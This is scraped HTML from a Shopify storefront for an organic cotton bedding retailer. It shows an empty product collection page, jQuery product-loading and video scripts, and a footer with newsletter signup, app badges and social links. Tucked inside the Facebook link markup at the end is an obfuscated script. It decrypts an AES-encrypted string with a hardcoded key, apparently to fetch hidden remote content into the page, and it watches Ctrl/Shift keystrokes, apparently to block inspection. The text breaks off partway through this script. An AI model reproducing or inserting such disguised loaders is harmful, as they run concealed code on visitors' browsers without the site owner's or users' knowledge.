              <div class="facet-filters sorting caption">
                <div class="facet-filters__field">
                  <h2
                    class="facet-filters__label caption-large text-body body_1 mobile_body_1"
                    style="color:#63666a;"
                  >
                    <label for="SortBy">Sort by:</label>
                  </h2>
                  <div class="select body_1 mobile_body_1"><select
                      style="color:#212121;"
                      name="sort_by"
                      class="facet-filters__sort select__select caption-large body_1"
                      id="SortBy"
                      aria-describedby="a11y-refresh-page-message"
                    ><option
                          value="manual"
                          
                        >
                          Featured
                        </option><option
                          value="best-selling"
                          
                        >
                          Best selling
                        </option><option
                          value="title-ascending"
                          
                            selected="selected"
                          
                        >
                          Alphabetically, A-Z
                        </option><option
                          value="title-descending"
                          
                        >
                          Alphabetically, Z-A
                        </option><option
                          value="price-ascending"
                          
                        >
                          Price, low to high
                        </option><option
                          value="price-descending"
                          
                        >
                          Price, high to low
                        </option><option
                          value="created-ascending"
                          
                        >
                          Date, old to new
                        </option><option
                          value="created-descending"
                          
                        >
                          Date, new to old
                        </option></select>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
                <noscript>
                  <button type="submit" class="facets__button-no-js button button--secondary">
                    Sort
                  </button>
                </noscript>
              </div>
            </form>
          </facet-filters-form><div class="collection collection--empty page-width" id="product-grid" data-id="template--16131939729565__product-grid">
              <div class="loading-overlay gradient"></div>
              <div class="title-wrapper center">
                <h2 class="body_1 mobile_body_1 title--primary">
                  No products found<br>
                  Use fewer filters or <a class="underlined-link linking mobile_linking_1" href="/collections/colour-ivory-with-brown-border">remove all</a>
                </h2>
              </div>
            </div></div>
    </div>

    
  </div>
</custom-collection-product>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var endlessScroll = new Ajaxinate({
      container: '#product-grid',
      pagination: '#AjaxinatePagination'
    });
  });

  var product_on_page = $('.products-on-page');
  var next_url = product_on_page.data('next-url');
  var load_more_btn = $('.load-more-btn');
  var load_more__spinner = $('.load-more__spinner');

  function loadMoreProducts(){
    document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
    $.ajax(
      {
        url: next_url,
        type:'GET',
        dataType:'html',
        beforeSend: function(){

          load_more_btn.hide();

          load_more__spinner.show();

          }
        }
       ).done(function(next_page) {

         load_more__spinner.hide();
         var new_products = $(next_page).find('.products-on-page');
         var new_url = new_products.data('next-url');
          if(new_url){
            load_more_btn.show();

         }

          if(new_products.find('.grid__item').length){
            if(new_products.find('.grid__item').length < 24){
              $('.load-more-container').hide();
            }
          }

         next_url = new_url;
         product_on_page.append(new_products.html());

          $(".showmorepill").click(function () {
            console.log('fff')
            $(this).hide();
            $(this).parent().find(".custom_variants_pills").show();
          });

          $(".variants-pills").click(function () {
            var sel_var = $(this).attr("data-varimage");
            $(this)
              .parents(".custom_card_product_main")
              .find(".custom_card_media img")
              .attr("srcset", sel_var);
            $(this)
              .parents(".custom_card_product_main")
              .find(".variants-pills")
              .removeClass("selected");
            $(this).addClass("selected");
          });

          var api = new Yotpo.API(yotpo);
          api.refreshWidgets();

      });

        }
</script>



<script>
  $('.play-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('play');
   $(this).parents('.custom_grid_product_item').find('video').addClass('playing')
   $(this).hide();
  });

  $('video').parent().mouseenter(function() {
     if( $(this).find('.pause-button').length && $(this).find('video').hasClass('playing') ){
      $(this).find('.pause-button').show();
     }
  }).mouseleave(function() {
       if( $(this).find('.pause-button').length ){
        $(this).find('.pause-button').hide();
      }
  });

  $('.pause-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
     $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
   $(this).hide();
    $(this).parent().find('.play-button').show();
  });
  $('video').click(function(){
    if($(this).hasClass('playing')){
       $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
       $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
       $(this).parent().find('.pause-button').hide();
       $(this).parent().find('.play-button').show();
    }
  });
</script>
</div><div id="shopify-section-template--16131939729565__a061240f-1c53-4596-9f1a-084a120802dc" class="shopify-section">


 </div><div id="shopify-section-template--16131939729565__6619b6c9-c69b-4e6d-a907-4817e3f61fd3" class="shopify-section">
  





</div><div id="shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927" class="shopify-section"><style data-shopify>
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:20px;padding-bottom:51px;background:;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container{overflow:hidden;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:20px;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container img{position:absolute;top:0px;object-fit:cover;object-position:center;left:0px;height:100%;width:100%;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button{text-transform:uppercase;margin:0;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container a{text-decoration:none;}
  @media screen and (max-width:786px){
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:77px;padding-bottom:44px;background:;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:16px;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button.underline-button{padding:8px 0px;}
  }
</style>

<collection-custom-slider>
  <div class="page-width">
    <div class="collection-list-container carousel-slider">
      <div class="swiper-wrapper">
        
          
            
          

              

         
        
          

          


         
        
          

          
 

         
        
          

          

          
        
      </div>
    </div>
  </div>
</collection-custom-slider>

</div><div id="shopify-section-template--16131939729565__c08ffe97-aaec-494d-9eca-937062c7eefa" class="shopify-section Shop-collection-mobile">
                                  
</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16131930620061__footer" class="shopify-section shopify-section-group-footer-group"><link href="//bhumi.com.au/cdn/shop/t/341/assets/section-footer.css?v=93473152017864127131748925867" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" media="print" onload="this.media='all'">

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--16131930620061__footer{background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);padding-top: 90px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .newsletter-form__message{font-family:Pangea;display:flex;align-items:flex-start;column-gap:5px;row-gap:10px;}
   .newsletter-form__message--success svg{margin-top:1.2px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:flex;justify-content: space-between;max-width:1160px;margin:auto;padding:0 0rem 4.5rem;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item{min-height:200px;display:flex;flex-direction:column;text-align:center;max-width: 300px; margin: 0px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .footer--icon-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:67px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-title{text-transform:uppercase;color:#212121;margin:20px 0px 20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-caption{color:#212121;margin:0px 0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading{display:flex;align-items: center;justify-content: space-between;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:none;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:1368px;margin:auto;padding-left:39px;padding-right:39px;}
   .footer_container_info.page-width{max-width:1368px;margin:auto;padding-left:0px;padding-right:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:fit-content;max-width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:44rem!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{height:100%;width:100%;align-items:start;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__input{background:transparent;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__label{left:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field:after{box-shadow:unset;border-bottom:1px solid #21212140;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{display:flex;align-items:center;justify-content:space-between;background:#212121;color:#ffffff;padding-top:3.4rem;padding-bottom:3.4rem}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom a{color:currentColor;text-decoration:none;text-transform:uppercase;margin-right:30px;}

   @media screen and (max-width:1499px){
     #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:100%;margin:auto;padding-left:0px;padding-right:0px;}
     .footer_container_info.page-width{max-width:100%;margin:auto;padding-left:4rem;padding-right:4rem;}
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }

  @media screen and (max-width:768px){
     .footer_container_info.page-width{padding-left:2rem!important;padding-right:2rem!important;}
      #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .footer--item .footer--icon-container{min-height:67px; display: flex;align-items:center;}
   }

   @media screen and (min-width:1024px) and (max-width:1280px){
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid { row-gap: 6rem; column-gap: 4rem;  margin-bottom: 0; }
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }


   @media screen and (max-width:1024px){
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:wrap;justify-content: space-evenly;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:100%!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:row;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer-block.grid__item.footer-block--email.newsletter-desktop-flex.both {width:100%;}
   .social--title-container{display:flex;flex-direction:row;column-gap:14px;flex-wrap: wrap;}
   .list-social__link{padding: 1rem;}
   .footer-block__heading{margin-bottom:2.6rem;}
   .social--title-container .social-media-label{margin-bottom:26px;}
   .list-social__link{padding-top:0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{padding-left:4rem;padding-right:4rem;padding-bottom:7.5rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid{row-gap:8rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:75px;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }





   @media screen and (min-width: 750px) and (max-width: 990px) {
   #shopify-section-sections--16131930620061__footer footer .footer__blocks-wrapper.grid { padding-bottom: 7.3rem;}
   }


   @media screen and (max-width: 749px) {
   .footer-block.grid__item.button-mobile{margin:4rem 0 5rem;}
   .footer-block__newsletter .footer-block__heading,.social--title-container .social-media-heading{justify-content: center!important;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:flex;width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span.rotate{transform:rotate(180deg);}
   .social--title-container{display:flex;flex-direction:column;justify-content:center;}
   #shopify-section-sections--16131930620061__footer{padding-top: 76px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:40px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{padding-top:.7rem;padding-bottom:3rem;justify-content:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu{display:flex;align-items:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu a{margin:10px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:grid;width:100%;overflow:hidden;padding-bottom:40px;margin-bottom:39px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item{align-items:center;display:flex;max-width:300px;margin:auto;flex-direction:column;gap:20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item .newsletter-caption{text-align:center;}
   .footer__content-top .image .footer-block__details-content.footer-block-image .footer-block__image-wrapper img{width:155px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{padding-bottom:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:100%;max-width:100%;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter .footer-block__newsletter .footer-block__heading{text-align:center;}
   .footer-block--email .footer-block--newsletter .social--media{width: 100%;text-align: center;flex-direction: column;align-items: center;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:14.16px;}
   }</style><newsletter>
  <div class="footer-newsletter page-width desktop-grid">
    
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            ENVIRONMENTALLY FRIENDLY MATERIALS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            THOUSANDS OF 5-STAR REVIEWS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            30 DAY GUARANTEE
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
          </div>
        </div>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>

  <div class="swiper footer-newsletter-slider page-width mobile-grid">
    <div class="swiper-wrapper">
      
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                ENVIRONMENTALLY FRIENDLY MATERIALS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                THOUSANDS OF 5-STAR REVIEWS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                30 DAY GUARANTEE
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
              </div>
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</newsletter>
<footer class="footer"><div class="footer__content-top page-width"><div class="image">
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
                <div class="footer-block__details-content footer-block-image center"><div
                      class="footer-block__image-wrapper"
                      style="z-index:1;padding:0 20px;background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);max-width: min(100%, 290px);"
                    >
                      <img
                        srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=290, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=580 2x"
                        src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=760"
                        alt=""
                        loading="lazy"
                        width="474"
                        height="111"
                      >
                    </div></div>
              
            
              
            
          </div>

          <div
            class="
              footer__blocks-wrapper grid
              
            "
          >
                <div
                  class="footer-block grid__item footer-block--email newsletter-mobile-flex social-never "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new 